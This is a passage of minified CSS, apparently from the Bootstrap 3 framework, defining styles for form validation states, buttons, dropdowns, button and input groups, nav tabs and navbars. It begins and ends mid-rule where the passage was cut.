0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default 